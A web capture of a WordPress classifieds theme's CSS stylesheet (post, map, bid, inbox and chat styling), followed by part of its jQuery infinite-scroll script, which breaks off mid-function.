    margin-right: 15px; }
    .single-post-page .single-post .description .tags a:hover {
      color: #232323; }
	.single-post-page .single-post > .price .price-title{
		letter-spacing: 1px;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		font-weight: 500;
		padding-bottom: 20px; 
	}
.single-post-page .single-post > .author-info {
  padding: 25px 0; }
  .single-post-page .single-post > .author-info .media-heading {
    letter-spacing: 1px; }
  .single-post-page .single-post > .author-info p {
    margin-bottom: 5px;
    color: #aaaaaa; }
  .single-post-page .single-post > .author-info a {
    font-weight: 600;
    text-transform: capitalize;
    color: #232323; }
    .single-post-page .single-post > .author-info a:hover {
      color: #b6d91a; }
  .single-post-page .single-post > .author-info .contact-details h5 {
    margin-top: 0;
    letter-spacing: 1px; }
  .single-post-page .single-post > .author-info .contact-details .fa-ul {
    margin-left: 1.6em; }
    .single-post-page .single-post > .author-info .contact-details .fa-ul li {
      margin-bottom: 10px !important;
      line-height: 18px;
      text-transform: none !important;
      letter-spacing: 1px;
      font-size: 16px; }
      .single-post-page .single-post > .author-info .contact-details .fa-ul li a {
        text-transform: none !important;
        letter-spacing: 1px;
        font-size: 16px !important;
        font-weight: normal;
        color: #6c6c6c; }
        .single-post-page .single-post > .author-info .contact-details .fa-ul li a:hover {
          color: #b6d91a; }
.classiera_follow_user > input[type="submit"]{
  border: 2px solid #b6d91a;
  padding: 0px 20px;
  color: #b6d91a;
  background: transparent;
}
.classiera_follow_user > input[type="submit"]:hover,
.classiera_follow_user > input[type="submit"]:focus{
  background: #b6d91a;
  color: #fff !important;
}
.single-post-page .single-post .post-extra {
  padding: 30px 0; }
  .single-post-page .single-post .post-extra .watch-later {
    font-size: 16px;
    color: #6c6c6c;
    border: none;
    background: none; }
    .single-post-page .single-post .post-extra .watch-later i {
		transition: all 0.5s ease;
		-webkit-transition: all 0.5s ease;
		-moz-transition: all 0.5s ease;
		-ms-transition: all 0.5s ease;
		-o-transition: all 0.5s ease;                      
      margin-right: 10px; }
    .single-post-page .single-post .post-extra .watch-later:hover {
      color: #d04930; }
      .single-post-page .single-post .post-extra .watch-later:hover i{
        color: #d04930;
      }
      .single-post-page .single-post .post-extra .fav{
        font-size: 16px;
        color: #6c6c6c;
        border: none;
        background: none;
        min-height: 40px;
        line-height: 40px;
        transition: all 0.5s ease;
		-webkit-transition: all 0.5s ease;
		-moz-transition: all 0.5s ease;
		-ms-transition: all 0.5s ease;
		-o-transition: all 0.5s ease;		
      }
      .single-post-page .single-post .post-extra .fav i {
        transition: all 0.5s ease;
		-webkit-transition: all 0.5s ease;
		-moz-transition: all 0.5s ease;
		-ms-transition: all 0.5s ease;
		-o-transition: all 0.5s ease;
        margin-right: 10px; }
    .single-post-page .single-post .post-extra .fav:hover {
      color: #d04930; }
      .single-post-page .single-post .post-extra .fav:hover i{
        color: #d04930;
      }
.single-post-page .single-post .post-share {
  display: table; }
  .single-post-page .single-post .post-share .share-icon .apss-single-icon{
  display: inline; }
  .single-post-page .single-post .post-share > span {
    padding-right: 10px;
    display: table-cell;
    vertical-align: middle;
    font-size: 16px; }
  .single-post-page .single-post .post-share .share-icon {
    display: table-cell; }

.page-content-404 {
  padding: 130px 0 55px 0; }
  .page-content-404 .img-404 {
    background-image: url("../images/palm-tree1.png"), url("../images/palm-tree2.png"), url("../images/palm-tree3.png"), url("../images/palm-tree4.png");
    background-position: 20% 10%, 82% 30%, 10% 66%, 94% 90%;
    background-repeat: no-repeat;
    margin-bottom: 50px; }
    .page-content-404 .img-404 img {
      margin: 0 auto; }
  .page-content-404 .text-404 h1 {
    font-size: 100px; }
  .page-content-404 .text-404 h2 {
    font-size: 36px;
    margin-bottom: 0; }
  .page-content-404 .text-404 p {
    font-size: 20px;
    color: #6c6c6c;
    margin-bottom: 20px;
    font-weight: normal; }
.single-post .description ul {
    list-style: none;
    position: relative; }
    .single-post .description ul li {
      margin-left: 30px; }
      .single-post .description ul li:before {
        content: "\f046";
        font-family: FontAwesome;
        color: #b6d91a;
        position: absolute;
        left: 0; }
  .single-post .description ol {
    margin: 0 0 1.5em;
    padding: 0;
    counter-reset: item; }
    .single-post .description ol li {
      padding: 0 0 0 20px;
      list-style-type: none;
      counter-increment: item;
      margin-bottom: 40px;
      position: relative; }
      .single-post .description ol li:before {
        display: inline-block;
        width: 1em;
        padding-right: 15px;
        font-weight: bold;
        text-align: right;
        content: counter(item);
        position: absolute;
        left: 0; }
        .single-post .description ol li a{
          color: #b6d91a;
        }
.grass-404 {
	background: url("../images/grass.png") repeat-x;
	background-size: cover;
	height: 200px;
	width: 100%; }
.single-post-title > h4{
	position: relative;
	padding-right: 100px;
}
.single-post-title > .price > a.edit-post{
	position: absolute;
	color: #6c6c6c;
	top: 0;
    background: #f6f6f6;
    right: 0;
    border: 1px solid #ff0000;
}
.single-post-title > .price > a.edit-post > i{
	color: #6c6c6c;
	padding-right: 5px;
}
.single-post-title > h4 > a.edit-post{
	position: absolute;
	color: #6c6c6c;
	top: 25px;
    background: #f6f6f6;
    right: 0;
    border: 1px solid #ff0000;
    z-index: 5;
    top: 50%;
    transform: translateY(-50%);
}
.single-post-title > h4 > a.edit-post > i{
	color: #6c6c6c;
	padding-right: 5px;
}
/* ==========================================================================
   Google MAP
   ========================================================================== */
#big-map {
    overflow-x: visible;
    position: relative;
    margin-bottom: 100px;
}
#big-map .infoBox {
    width: 470px !important;
}

#big-map .infoBox .advContent {
    position: relative;
}
#big-map .infoBox .close:after {
    content: "\f00d";
    font-family: 'FontAwesome';
    position: absolute;
    left: 15px;
    top: 0;
    width: 25px;
    height: 25px;
    text-align: center;
    background: #e96969;
    z-index: 2;
    cursor: pointer;
    color: #fff;
}
.submitMAp{overflow:hidden;}
#map-canvas {
    display: block;
    width: 705px;
    height: 370px;
    position: relative;
    margin-bottom: 10px;
}
#classiera_map{
	position:relative;
	overflow:hidden;
}
#classieraDv{
	padding:25px;
}
#classieraDv a{
	display:inline-block;
}
.classiera_main_cart a.wc-forward, .planForm a.wc-forward{
	display:none !important;
}
.details_adv_map{
	width: 100%;
    height: 400px;
    border: none;
}
.leaflet-control-attribution a{
	display:none !important;
}
.gmnoprint.gm-style-cc, .gmnoprint{
	display:none !important;
}
.classiera_single_map{
	border: 1px solid #e1e1e1;
    padding: 5px;
    margin: 0 0 30px 0;
	height:410px;
}
.classiera_map_div{
	display: flex;
	display: -ms-flexbox;
	align-items: center;
	text-decoration: none;
}
.classiera_map_div__img{
	width: 160px;
	height: 140px;
	margin-right: 15px;
	border: 1px solid #e1e1e1;
	padding: 5px;
	object-fit:cover;
	-o-object-fit:cover;
}
.classiera_map_div__price{
	color: #232323;
	font-size: 13px;
	margin-bottom: 0;
}
.classiera_map_div__price span{
	color: #3eb0ff;
	font-size: 16px;
}
.classiera_map_div__heading{
	color: #232323;
	font-size: 14px;
	margin-bottom: 0;
}
.classiera_map_div__cat{
	color: #aaaaaa;
	font-size: 12px;
}
.main{
	width: 300px;
}
/*Search on MAP*/
.ui-autocomplete{
	z-index:450;	
}
.classiera_map_search{
	display: flex;
	display: -ms-flexbox;
	align-items: stretch;
	justify-content: flex-end;
	border-radius: 5px;
	position:absolute;
	z-index:10000;
	right:30px;
	top:20px;
}
.classiera_map_search .classiera_map_search_btn{
	width: 30px;
	height: 50px;
	line-height: 50px;
	background: #fff;
	margin-right: 10px;
	text-align: center;
	cursor: pointer;
	border-radius: 5px;
	-webkit-box-shadow: 0px 7px 23px -4px rgba(0,0,0,0.28);
	-moz-box-shadow: 0px 7px 23px -4px rgba(0,0,0,0.28);
	box-shadow: 0px 7px 23px -4px rgba(0,0,0,0.28);
}
.classiera_map_search .classiera_map_search_btn i{
	font-size: 20px;
	color: #666;
}
.classiera_map_search form{
	width: 470px;
	transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	opacity: 1;
	-webkit-box-shadow: 0px 7px 23px -4px rgba(0,0,0,0.28);
	-moz-box-shadow: 0px 7px 23px -4px rgba(0,0,0,0.28);
	box-shadow: 0px 7px 23px -4px rgba(0,0,0,0.28);
}
.classiera_map_search form.map_search_width{
	width: 0;
	opacity: 0;
	visibility: hidden;
}
.classiera_map_search form.map_search_width .classiera_map_input-group::after{	
	display:none;
}
#classiera_map_address{
	width: 100%;
	height: 50px;
	line-height: 50px;
	background: #fff;
	border: none;
	padding: 0 60px;
	outline: none;
	color: #aaaaaa;
}

.classiera_map_search .classiera_map_input-group{
	display: flex;
	display: -ms-flexbox;
	align-items: stretch;
	position: relative;
}
.classiera_map_input-group::before{
	content:'\f041';
	font-family: FontAwesome;
	position: absolute;
	z-index: 100;
	font-size: 20px;
	left: 20px;
	padding-right: 15px;
	border-right: 1px solid #e1e1e1;
	top: 50%;
	transform: translateY(-50%);
}
.classiera_map_input-group::after{
	content:'\f002';
	font-family: FontAwesome;
	position: absolute;
	z-index: 100;
	font-size: 20px;
	right: 20px;
	padding-left: 15px;
	border-left: 1px solid #e1e1e1;
	top: 50%;
	transform: translateY(-50%);
}
/* ==========================================================================
   Ajax search dropdown
   ========================================================================== */
.classieraAjaxInput .classieraSearchLoader{
	position: absolute;
	right: 15px;
	top: 50%;
	transform: translateY(-50%);
	z-index: 5;
	display: none;
}
.classieraAjaxInput .classieraAjaxResult{
	position: absolute;
	background: #fff;
	border-radius: 5px;
	left: 0;
	right: 0;
	z-index:1000;
	border:2px solid #ff0000;
	max-height:250px;
	overflow-y:scroll;
	display:none;
	top: 100%;
}
.classieraAjaxInput .classieraAjaxResult ul{
	margin: 0;
}
.classieraAjaxInput .classieraAjaxResult ul li{
	list-style: none;
	border-bottom: 1px solid #ff0000;
}
.classieraAjaxInput .classieraAjaxResult ul li:last-of-type{
	border: none;
}
.classieraAjaxInput .classieraAjaxResult ul li a{
	color: #232323;
	display: block;
	padding: 10px 15px;
}
.classieraAjaxInput .classieraAjaxResult ul li a:hover{
	background: #fafafa;
	border-radius: 5px;
}
.classieraAjaxInput .classieraAjaxResult ul li a span{
	padding-left: 10px;
	color: #6c6c6c;
	font-style: italic;
	font-weight: 400;
}
.classieraAjaxInput .classieraAjaxResult ul li a span i{
	padding: 0 5px;
}
.comment-form{
	position:relative;
}
.classiera--loader{
	width:100%;
	height:100%;
	background: rgba(255, 255, 255, 0.8);
	left:0;
	top:0;
	text-align:center;
	position:absolute;
	z-index:2;
	display:none;
}
.classiera--loader img{
	width:80px;
	height:80px;
	position:absolute;
	margin: auto;
	top: 0; left: 0; bottom: 0; right: 0;
}
.comment-success, .comment-error{
	display:none;
}
/* ==========================================================================
   MobileAPPButton
   ========================================================================== */
.mobile-submit{
    background:  #f0f0f0;
    bottom: 0;
}
.mobile-submit.affix{
	bottom: 0;
	width: 100%;
	background:  #f0f0f0;
	z-index: 9999;
	box-shadow: 0 -5px 5px -5px rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: 0 -5px 5px -5px rgba(0, 0, 0, 0.2);
}
.mobile-app-button{
	background: #fff;
	margin: 0;
}
.mobile-app-button li{
	padding: 0;
	width: 32.5%;
}
.mobile-app-button li:last-of-type a{
	border: none;
}
.mobile-app-button li a{
	display: block;
	text-align: center;
	background: #fff;
	transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	border-right:1px solid #e6e6e6;
	padding: 10px 0;
}
.mobile-app-button li a i{
	display: block;
	color: #b6d91a;
	font-size: 24px;
}
.mobile-app-button li a span{
	font-size: 10px;
	color: #aaaaaa;
}
.mobile-app-button li a:hover, .mobile-app-button li a:focus{
	background: #b6d91a;
}
.mobile-app-button li a:hover i, .mobile-app-button li a:focus i{
	color: #fff !important;
}
.mobile-app-button li a:hover span, .mobile-app-button li a:focus span{
	color: #fff;
}
@media screen and (min-width: 1026px) {
	.mobile-submit {
		display: none;
	}
}
/*MobileAPPButton*/
.viewcart{
	display:none;
}
/*Remove Image*/
.remImage{
	cursor: pointer; cursor: hand;
}
.remImage:hover {
	cursor: pointer; cursor: hand;
	color: #e43d3d;
}
/* ==========================================================================
   Classiera Bids
   ========================================================================== */
.classiera_bid_stats{
	display: flex;
	display: -webkit-flex;
	display: -ms-flex;
	justify-content: space-between;
	align-items: center;
	padding-bottom: 10px;
	margin-bottom: 20px;
	border-bottom: 1px solid #e1e1e1;
}
.classiera_bid_stats_text strong{
	text-transform: uppercase;
	color: #232323;
}
.classiera_bid_stats_prices{
	display: flex;
	display: -webkit-flex;
	display: -ms-flex;
	justify-content: space-between;
	align-items: center;
}
.classiera_bid_price_btn{
	background: #2ba6db;
	color: #fff;
	font-size: 18px;
	margin-left: 10px;
	font-weight: bold;
	padding: 5px 18px;
	line-height: 1;
	border-radius: 5px;
	text-transform: capitalize;
}
.classiera_bid_price_btn span{
	display: block;
	font-size: 10px;
	font-weight: normal;
}
.classiera_bid_price_btn.high_price{
	background: #ff4081;
}
.classiera_bid_comment_section{
	max-height: 500px;
	overflow-y: scroll;
	border-bottom: 1px solid #e1e1e1;
	margin-bottom: 30px;
}

.classiera_bid_media{
	display: flex;
	display: -webkit-flex;
	display: -webkit-flex;
	margin-bottom: 20px;
	padding-bottom: 20px;
	border-bottom: 1px solid #e1e1e1;
}
.classiera_bid_media:last-of-type{
	border-bottom: none;
}
.classiera_bid_media_img{
	width: 80px;
	height: 80px;
	margin-right: 15px;
}
.classiera_bid_media_body_heading{
	font-size: 14px;
	margin: 0;
}
.classiera_bid_media_body_time{
	margin: 0;
	font-size: 12px;
	color: #aaaaaa;
}
.classiera_bid_media_body_time i{
	margin-right: 5px;
	color: #6c6c6c;
}
.classiera_bid_media_body_heading span{
	color: #6c6c6c;
	font-weight: normal;
	margin-left: 10px;
}
.classiera_bid_media_price{
	align-self: center;
}
.classiera_ad_price_comment{
	margin-bottom: 20px;
}
.classiera_ad_price_comment p{
	margin: 0;
}
.classiera_ad_price_comment h3{
	margin: 0;
	color: #2ba6db;
}
.author-info .media-heading i{
	color: #b6d91a;
	margin-left: 5px;
}
.table-latest .table-name{
	background: #b6d91a;
	color: #232323;
	font-size: 13px;
}
.table-latest .table-name span{
	font-size: 20px;
	font-weight: bold;
}
.classieraOfferResult{
	padding:10px;
	font-size:16px;	
	display:none;
}
.classieraOfferResult i{
	margin-right:10px;
}
/* ==========================================================================
   classiera verify profile css
   ========================================================================== */
.choose-image{
	display: flex;
	display: -ms-flexbox;
	display: -webkit-flex;
	align-items: center;
	-ms-flex-align: center;
}
.classiera_verify_btn{
	margin-left: 10px;
	padding: 0.625rem 1.25rem;
	background: #232323;
	color: #fff;
	border: none;
}
.classiera_verify_btn:hover,
.classiera_verify_btn:focus{
	background: #b6d91a;
}
.classiera_verify_btn i{
	color: inherit;
}
.inputfile-1 + label{
	margin-bottom: 0;
}
#verifyModal .modal-content{
	border-radius: 0;
	padding-top: 30px;
}
#verifyModal form input{
	width: 100% !important;
	border: 1px solid #ff0000;
	font-size: 13px;
	color: #aaaaaa;
	border-radius: 3px;
}
#verifyModal form{
	margin: 0 auto 50px auto;
	max-width: 80%;
}
#verifyModal form:last-of-type{
	margin-bottom: 50px;
}
#verifyModal .modal-header{
	margin-bottom: 15px;
}
#verifyModal .modal-body{
	border-bottom: none;
}
#verifyModal .modal-body h5{
	margin-bottom: 20px;
}
.classiera_verify_congrats{
	margin-bottom: 50px;
}
.classiera_verify_congrats h4{
	margin-bottom: 5px;
}
.classiera_verify_congrats h4 span{
	color: #b6d91a;
}
.classiera_verify_congrats p i{
	font-size:60px;
	color: #b6d91a;
}
form.classiera_verify_form{
	display:none;
}
div.classiera_verify_congrats{
	display:none;
}
/* ==========================================================================
   classiera Inbox CSS
   ========================================================================== */
.user_inbox_header{
	display: flex;
	display: -ms-flexbox;
	display:-webkit-flex;
	align-items: center;
	-ms-flex-align: center;
	border-bottom: 1px solid #e1e1e1;
	padding-bottom: 18px;
	margin-bottom: 20px;
}
.user_inbox_header > h4.user-detail-section-heading{
	border-bottom: none !important;
	padding-bottom: 0 !important;
	margin-bottom: 0 !important;
	margin-right: 10px;
}
.user_inbox_header > .nav-tabs{
	border: none;
}
.user_inbox_header > .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus{
	border-top: none;
	border-bottom: none !important;
	border-left: none;
	color: #232323;
	pointer-events: none;
}
.user_inbox_header > .nav-tabs > li > a{
	outline: none;
	outline-offset: 0;
	border-top: none;
	border-bottom: none;
	border-left: none;
	border-right: 1px solid #e1e1e1;
	color: #aaaaaa;
	padding: 0 3px;
	border-radius: 0;
	font-weight:bold;
}
.user_inbox_header > .nav-tabs > li:last-of-type > a{
	border: none;
}
.user_inbox_header > .nav-tabs > li > a:hover,
.user_inbox_header > .nav-tabs > li > a:focus{
	background: transparent;
	border-top: none;
	border-bottom: none;
	border-left: none;
}
.user_inbox_content ul.nav-stacked,
.tab-content .tab-pane .tab-pane{
	max-height: 450px;
	overflow-y: scroll;
	overflow-x: hidden;
}
.user_inbox_content > .tab-content .tab-pane .nav-tabs > li.active > a, .user_inbox_content .nav-tabs > li.active > a:hover, .user_inbox_content .nav-tabs > li.active > a:focus{
	border-top: none;
	border-right: none;
	border-left: none;
	border-bottom: 3px solid #b6d91a !important;
	pointer-events: none;
}
.user_inbox_content > .tab-content .nav-tabs > li > a{
	border-top: none;
	border-right: none;
	border-left: none;
	border-bottom: 3px solid #e1e1e1;
	color: #232323;
	margin-right: 0;
	padding: 13px 0 !important;
}
.user_inbox_content > .tab-content ul.nav{
	border-right: 1px solid #e1e1e1;
}
.user_inbox_content .user_comment{
	display: flex;
	display: -ms-flexbox;
	display: -webkit-flex;
	align-items: center;
	justify-content: space-between;
}
.user_comment_inner{
	border-bottom: 1px solid #e1e1e1;
	padding:10px 0;
}
.user_comment_inner_head{
	font-size: 14px;
	border-bottom: 1px solid #e1e1e1;
	padding-bottom: 20px;
	margin-bottom: 0;
	margin-top: 0;
}
.user_comment_inner_head span{
	font-size: 13px;
}
.user_comment_box{
	display:flex;
	display:-ms-flexbox;
	align-items:center;
}
.user_comment_box.unread{
	background:#ffffff;
}
.user_comment_box.readed{
	background:#fafafa;
}
.user_inbox_content .user_comment:hover{
	background: #fafafa;
}
.user_comment_img{
	width: 60px;
	height:60px;
	object-fit: cover;
	-o-object-fit: cover;
	margin-right: 10px;
	margin-bottom: 0;
}
.user_comment_body p{
	margin: 0;
	color: #232323;
	font-size: 13px;
	margin-bottom: 5px;
}
.user_comment_body p:last-of-type{
	color: #6c6c6c;
	margin-bottom: 0;
}
.user_comment_body p.short__comment{
	width:16em;
	overflow:hidden;
	white-space: nowrap;
	text-overflow:ellipsis;
}
.user_comment_number{
	margin-right: 10px;
}
.user_comment_number span{
	display: inline-block;
	min-width: 20px;
	min-height:20px;  
	line-height: 20px;
	text-align: center;
	border-radius: 1000px;
	color: #fff;
	font-size: 11px;
	font-weight: bold;
	background: #2ba6db;
}
.user_comment_author{
	font-size: 9px;
	font-weight: bold;
	color: #232323;
}
.user_comment_img_box{
	margin-right: 15px;
}
.user_comment_date{
	display: inline-flex;
	margin-left: 15px;
}
.user_comment_date span{
	margin-right: 15px;
	font-weight: 600;
	font-size: 13px;
	color: #232323;
}
.user_comment_box form button{
	border: none;
	background: none;
}
.user_comment_box form button i{
	color: #444;
	font-size: 16px;
}
.user_comment_box form button:hover i,
.user_comment_box form button:focus i{
	color: #c71818;
}
#classieraChatModal .modal-header{
	padding: 20px 10px;
	margin-bottom: 20px;
}
#classieraChatModal .modal-body{
    max-height: 600px;
    overflow-y: auto;
}
#classieraChatModal .modal-header .modal-title{
	text-align: center
}
#classieraChatModal .modal-header .modal-title span{
	font-size: 13px;
	font-weight: normal;
}
.classiera_user_message{
	display: flex;
	display: -ms-flexbox;
	margin-bottom: 20px;
	align-items:flex-start;
}
.classiera_user_message > a{
	margin-right: 15px;
	text-align: center;
}
.classiera_user_message > a > p{
	font-size: 12px;
	text-transform: uppercase;
	color: #232323;
	font-weight: bold;
}
.classiera_user_message_img{
	width: 45px;
	height: 45px;
	object-fit: cover;
	-o-object-fit: cover;
}
.classiera_user_message__box{
	border-radius: 10px;
	padding: 10px;
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.11);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.11);
	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.11);
	position: relative;
}
.classiera_user_message:last-of-type{
	margin-bottom: 30px;
}
.classiera_user_message__box::before{
	content: "";
	position: absolute;
	left: -10px;
	top: 15px;
	width: 0;
	height: 0;
	border-top: 6px solid transparent;
	border-right: 10px solid #fff;
	border-bottom: 6px solid transparent;
}
.classiera_user_message__box > span{
	background: #2ba6db;
	color: #fff;
	text-transform: uppercase;
	display: inline-block;
	padding: 4px 11px;
	line-height: 1;
	font-size: 12px;
	margin-bottom: 10px;
	border-radius: 5px;
}
.classiera_user_message__box > p{
	font-size: 13px;
	color: #6c6c6c;
	line-height: 1.7;
	 margin:0;
}
.classiera_user_message__time{
	font-size: 12px !important;
	color: #232323 !important;
	text-align: right;
}

.classiera_user_message.classiera_user_message__reply{
	flex-direction: row-reverse;
}
.classiera_user_message.classiera_user_message__reply > a{
	margin-right: 0;
	margin-left: 15px;
}
.classiera_user_message.classiera_user_message__reply .classiera_user_message__box{
	background: rgb(0, 122, 255);
}
.classiera_user_message.classiera_user_message__reply .classiera_user_message__box > p{
  color: rgb(255, 255, 255);
 
}
.classiera_user_message.classiera_user_message__reply .classiera_user_message__box::before{
	content:"";
	left: auto;
	right: -10px;
	width: 0;
	height: 0;
	border-top: 6px solid transparent;
	border-left: 10px solid rgb(0, 122, 255);
	border-bottom: 6px solid transparent;
	border-right: none;
}
.classiera_user_message.classiera_user_message__reply .classiera_user_message__time{
	color: rgb(255, 255, 255) !important;
}
.classiera_user_message__form{
	position: relative;
}
.classiera_user_message__form textarea.form-control{
	width: 100%;
	border: 1px solid #e1e1e1;
	background: #fafafa;
	color: #6c6c6c;
	font-size: 13px;
	height: 50px;
	padding: 17px 70px 17px 20px;
}
.classiera_user_message__form_btn{
	height: 40px;
	min-width: 60px;
	line-height: 40px;
	text-align: center;
	background: #232323;
	border: 1px solid #232323;
	color: #fff;
	font-size: 13px;
	font-weight: bold;
	border-radius: 5px;
	text-transform: uppercase;
	position: absolute;
	right: 10px;
	top: 50%;
	transform: translateY(-50%);
} 
.tab-content .modal-dialog{
  width: 100%;
}
.tab-content .modal-dialog .modal-content{
  border: none;
  box-shadow: none;
}
/* ==========================================================================
   Bid notification CSS
   ========================================================================== */
.bid_notification{
	display: inline-block;
	width: 65px;
	height: 65px;
	background: #b6d91a;
	text-align: center;
	line-height: 65px;
	padding: 4px;
	border-radius: 1000px;
	position: fixed;
	right: 30px;
	top: 50%;
	transform: translateY(-50%);
}
.bid_notification__icon{
	display: block;
	width: 100%;
	height: 100%;
	color: #fff;
	line-height: inherit;
	border: 1px solid #fff;
	border-radius: 1000px;
	background: #b6d91a;
}
.bid_notification__icon i{
	font-size: 28px;
}
.bid_notification__count{
	display: inline-block;
	font-size:13px;
	font-weight: bold;
	border-radius: 1000px;
	text-align: center;
	padding: 0 5px;
	max-height: 25px;
	min-width: 25px;
	line-height: 25px;
	color: #fff;
	background: #232323;
	position: absolute;
	top: 5px;
	right: -5px;
}
#selectCatCheck{
	width:0;
	height:0;
	opacity:0;
	position:absolute;
}
.selectCatDisplay{
	margin-top:-30px;
}
/* ==========================================================================
  Classiera Bump Ads
   ========================================================================== */
   .classiera_bump_cart{
	   display:none;
   }

/* REMOVE ADS BACKGROUND */

.classiera-advertisement .item.item-list .classiera-box-div figure figcaption span.category-icon-box{
	background: none !important;
}


/* HOME PAGE CUSTOM SIDEBARS */

.cst-sbr-lft {
	max-width: 25%;
	float: left;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/infinitescroll.js?ver=6.8.3
body_size: 749
content:
jQuery(window).on('load', function() {
    "use strict";
    //Blog 
    jQuery('#all').each(function(i){
        var $currentPortfolio = jQuery(this);
        var $currentInfinite = $currentPortfolio.find('.jw-infinite-scroll');
        var $currentIsotopeContainer = $currentPortfolio.children('.container').children('.row');
        $currentIsotopeContainer=$currentIsotopeContainer?$currentIsotopeContainer:$currentPortfolio;
        // Infinite
        $currentInfinite.find('a').unbind('click').bind('click',function(e){e.preventDefault();
            var $currentNextLink = jQuery(this);
            if($currentInfinite.attr('data-has-next')==='true'&&$currentNextLink.hasClass('next')){
                var $infiniteURL = $currentNextLink.attr('href');
                $currentInfinite.find('.next').hide();
                $currentInfinite.find('.loading').show();
                jQuery.ajax({
                    type: "POST",
                    url: $infiniteURL,
                    success: function(response){
						//alert(response);
                        var $newElements = jQuery(response).find('#all').children('.container').children('.row').hasClass('row')?jQuery(response).find('#all').children('.container').children('.row').html():jQuery(response).find('#all').eq(i).html();
                        var $newURL      = jQuery(response).find('#all').find('.jw-infinite-scroll>a.next').attr('href');
                        var $hasNext     = jQuery(response).find('#all').find('.jw-infinite-scroll').attr('data-has-next');
                        jQuery(".classiera-advertisement .item.item-list .classiera-box-div figure figcaption h5 a").textlimit(30);
						if($newElements){
                            jQuery(".classiera-advertisement .classiera-box-div h5 > a").textlimit(30);
                            if($currentIsotopeContainer.hasClass('row')){
                                $currentIsotopeContainer.append($newElements);
								jQuery('.match-height').matchHeight();
                            }else{
                                $currentInfinite.before($newElements);
                            }
                            if($hasNext==='false'){
                                $currentInfinite.attr('data-has-next','false');
                                $currentInfinite.find('.loading').hide();
                                $currentInfinite.find('.no-more').show();
                            }else{
                                $currentNextLink.attr('href',$newURL);
                                $currentInfinite.find('.loading').hide();
                                $currentInfinite.find('.next').fadeIn();
                            }
                        }else{
                            $currentInfinite.attr('data-has-next','false');
                            $currentInfinite.find('.loading').hide();
                            $currentInfinite.find('.no-more') .show();
                        }
                        setTimeout(function(){
                            $currentIsotopeContainer.children('.ad-box').css('opacity','1');
                            
                        },1000);
                        setTimeout(function(){
                            $currentIsotopeContainer.children('.ad-box').css('opacity','1');
                            
                        },6000);
                    }
                });
            }
        });
    });
	
	
	
	
	    //Blog 
    jQuery('#panel2').each(function(i){
        var $currentPortfolio=jQuery(this);
        var $currentInfinite=$currentPortfolio.find('.jw-infinite-scroll');
        var $currentIsotopeContainer=$currentPortfolio.children('.loop-content2');
        $currentIsotopeContainer=$currentIsotopeContainer?$currentIsotopeContainer:$currentPortfolio;
        // Infinite
        $currentInfinite.find('a').unbind('click').bind('click',function(e){e.preventDefault();
            var $currentNextLink=jQuery(this);
            if($currentInfinite.attr('data-has-next')==='true'&&$currentNextLink.hasClass('next')){
                var $infiniteURL=$currentNextLink.attr('href');
                $currentInfinite.find('.next').hide();
                $currentInfinite.find('.loading').show();
                jQuery.ajax({
                    type: "POST",
                    url: $infiniteURL,
                    success: function(response){
                        var $newElements = jQuery(response).find('#panel2').children('.loop-content2').hasClass('loop-content2')?jQuery(response).find('#panel2').children('.loop-content2').html():jQuery(response).find('#panel2').eq(i).html();
                        var $newURL      = jQuery(response).find('#panel2').find('.jw-infinite-scroll>a.next').attr('href');
                        var $hasNext     = jQuery(response).find('#panel2').find('.jw-infinite-scroll').attr('data-has-next');
						if($newElements){
                            if($currentIsotopeContainer.hasClass('loop-content2')){
                                $currentIsotopeContainer.append($newElements);
								jQuery('.match-height').matchHeight();
                            }else{
                                $currentInfinite.before($newElements);
                            }
                            if($hasNext==='false'){
                                $currentInfinite.attr('data-has-next','false');
                                $currentInfinite.find('.loading').hide();
                                $currentInfinite.find('.no-more').show();
                            }else{
                                $currentNextLink.attr('href',$newURL);
                                $currentInfinite.find('.loading').hide();
                                $currentInfinite.find('.next').fadeIn();
                            }
                        }else{
                            $currentInfinite.attr('data-has-next','false');
                            $currentInfinite.find('.loading').hide();
                            $currentInfinite.find('.no-more') .show();
                        }
                        setTimeout(function(){
                            $currentIsotopeContainer.children('.ad-box').css('opacity','1');
                            
                        },1000);
                        setTimeout(function(){
                            $currentIsotopeContainer.children('.ad-box').css('opacity','1');
                            
                        },6000);
                    }
                });
            }
        });
    });
	
	
	   //Blog 
    jQuery('#panel3').each(function(i){
        var $currentPortfolio=jQuery(this);
        var $currentInfinite=$currentPortfolio.find('.jw-infinite-scroll');
        var $currentIsotopeContainer=$currentPortfolio.children('.loop-content3');
        $currentIsotopeContainer=$currentIsotopeContainer?$currentIsotopeContainer:$currentPortfolio;
        // Infinite
        $currentInfinite.find('a').unbind('click').bind('click',function(e){e.preventDefault();
            var $currentNextLink=jQuery(this);
            if($currentInfinite.attr('data-has-next')==='true'&&$currentNextLink.hasClass('next')){
                var $infiniteURL=$currentNextLink.attr('href');
                $currentInfinite.find('.next').hide();
                $currentInfinite.find('.loading').show();
                jQuery.ajax({
                    type: "POST",
                    url: $infiniteURL,
                    success: function(response){
                        var $newElements = jQuery(response).find('#panel3').children('.loop-content3').hasClass('loop-content3')?jQuery(response).find('#panel3').children('.loop-content3').html():jQuery(response).find('#panel3').eq(i).html();
                        var $newURL      = jQuery(response).find('#panel3').find('.jw-infinite-scroll>a.next').attr('href');
                        var $hasNext     = jQuery(response).find('#panel3').find('.jw-infinite-scroll').attr('data-has-next');
						if($newElements){
                            if($currentIsotopeContainer.hasClass('loop-content3')){
                                $currentIsotopeContainer.append($newElements);								
                            }else{
                                $currentInfinite.before($newElements);
                            }
                            if($hasNext==='false'){
                                $currentInfinite.attr('data-has-next','false');
                                $currentInfinite.find('.loading').hide();
                                $currentInfinite.find('.no-more').show();
                            }else{
                                $currentNextLink.attr('href',$newURL);
